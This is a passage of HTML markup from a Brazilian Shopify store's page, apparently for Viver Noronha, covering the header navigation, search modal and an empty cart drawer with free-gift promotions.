  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://facebook.com/vivernoronhaescovas" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://br.pinterest.com/vivernoronhaescovas/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="http://instagram.com/vivernoronhaescovas" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@vivernoronha" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/watch?v=AC_YOkne9Mw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 69.6629213483146%"
            
          ><img src="//www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=500" alt="Viver Noronha" srcset="//www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=50 50w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=150 150w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=200 200w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=250 250w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=300 300w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=400 400w, //www.vivernoronha.org/cdn/shop/files/viver_noronha_site.png?v=1629206895&amp;width=500 500w" width="100" height="69.6629213483146" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=500" alt="Viver Noronha" srcset="//www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=50 50w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=100 100w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=150 150w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=200 200w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=250 250w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=300 300w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=400 400w, //www.vivernoronha.org/cdn/shop/files/logo-vivernoronha.png?v=1613569281&amp;width=500 500w" width="100" height="69.6319018404908" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Início</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span class="header__active-menu-item">Produtos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kits-promocionais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kit&#39;s Promocionais
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Higiene Bucal</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/adulto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Adulto
                                      </a>
                                    </li><li>
                                      <a href="/collections/infantil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Infantil
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Crianças &amp; Bebês</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/fraldas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fraldas
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/oculos-de-bambu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Óculos de Bambu
                              </a></li><li><a href="/collections/umidificadores-difusores" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Aromaterapia
                              </a></li><li><a href="/collections/relogios-de-madeira" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Relógios de Madeira
                              </a></li><li><a href="/collections/cozinha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cozinha
                              </a></li><li><a href="/collections/todos-os-produtos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todos os Produtos
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/pages/contato" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Contato</span>
                </a></li><li><a href="/pages/rastreio" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Rastreio</span>
                </a></li><li><a href="/pages/politica-de-trocas-e-devolucoes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Trocas e devoluções</span>
                </a></li><li><a href="/pages/depoimentos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Depoimentos</span>
                </a></li><li><a href="https://blog.vivernoronha.com.br/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Blog</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8GctE+XgCN03tadad8dA7GLNzhxh6pb7a4vJnuNo7PbTppHN2ElgeSOVj5B4rXCMZ0xLmUA2pcSMyFRjLLpDc1U210or6FkYamb4SG8JQsyQRW5JtNTEd9Yy3tQ24mDZ+DJFX3/Oe8CUxxxVkV42jy6JS5cWHCpYQ0igyEH22Uln/A05pOgH9Y5mAy31QUkqRCEeMFbDt3wirhnJ4e6ve7uHNyPjjk3mbaIQnzT/QPr/G7b7SztzUNeYJn9tj+CIuStdcR5JRd0AAtIwYHP4irTHWZdG1RmovaOZc7B5LD/FO/klPCQiyCbLbwGp7CR1V084L+Z4kC3kINPVWBSKbgv5qD7mlgeJXPZ62V0vVqsu0zMTl635wQaW5S6etHYobPEUU7u8ZYi3sPeA3iws2PmItKMv+nkWJupoKWvUUJ8=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Viver Noronha",
    
      "logo": "https:\/\/www.vivernoronha.org\/cdn\/shop\/files\/viver_noronha_site.png?v=1629206895\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/vivernoronha",
      "https:\/\/facebook.com\/vivernoronhaescovas",
      "https:\/\/br.pinterest.com\/vivernoronhaescovas\/",
      "http:\/\/instagram.com\/vivernoronhaescovas",
      "https:\/\/www.tiktok.com\/@vivernoronha",
      "",
      "",
      "https:\/\/www.youtube.com\/watch?v=AC_YOkne9Mw",
      ""
    ],
    "url": "https:\/\/www.vivernoronha.org"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">


  <link href="//www.vivernoronha.org/cdn/shop/t/7/assets/component-card.css?v=97748468422666499891708241951" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/10-adulto-escovas-de-dentes-bambu-vivernoronha" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/25088557101/account?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=165 165w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=330 330w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=535 535w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=750 750w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=1000 1000w,//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030 1200w
              "
              src="//www.vivernoronha.org/cdn/shop/products/prooduto-semlogo_4.png?v=1623988030&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/higiene-bucal"
              
              class="full-unstyled-link"
            >Higiene Bucal<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/higiene-bucal"
              
              class="full-unstyled-link"
            >Higiene Bucal<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>
            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Carrinho • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.9rem;--desktop-text-size: 1.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam apenas 
    <span>R$ 169,80</span>
 para você conseguir o 1º Brinde! 🎁
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.08849557522124%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>1º Presente</strong>
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.13274336283186%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>2º Presente</strong>
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            <strong>3º Presente</strong>
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
          
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #61dc25;
    --selected-border-color: #61dc25;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    <style>
      .cart-drawer .cart-item--product-presente-misterioso {
        display: none;
      }
    </style>
    <cart-drawer-gift
      class='cart-drawer-gift upsell color-background-2 upsell--custom-bg upsell--border'
      data-selected="false"
      data-handle="presente-misterioso"
      data-id="47777189560626"
    >
      
        
        <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.5rem;'>
          Você está 
          <span>R$ 169,80</span>
         de distância de um presente grátis!
        </h3>
      
      <div class='upsell__container'>
        
          
          
            <div class='upsell__image'>
              <img
                src="//www.vivernoronha.org/cdn/shop/files/presente_misterioso_vivernoronha.png?v=1708066966&width=500"
                alt="Presente Misterioso"
                class="upsell__image__img"
                loading="lazy"
                width="auto"
                height="auto"
              >
              
                <div class='cart-drawer-gift__image__locked'>
                  <span class="lock"></span>
                </div>
              
            </div>
          
        
        <div class='upsell__content'>
          <div class='upsell__title'>
            <h3>
              Presente Misterioso
            </h3>
            
          </div>
          
            <div class='upsell__price upsell__price--separate'>
              
              <span class='regular-price'>
                
                  Grátis
                
              </span>
            </div>
          
        </div>
        
        <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_cqmDTK" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47777189560626">
            <button
              id="cart-drawer-gift-gift_cqmDTK-submit"
              type="submit"
              name="add"
              class="cart-primary-upsell__btn hidden"
              
            >
              buy now
            </button><input type="hidden" name="product-id" value="9040796254514" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
      </div>
    </cart-drawer-gift>
  
</div>
                
              

        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container accent-color-accent-2'
  style="
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
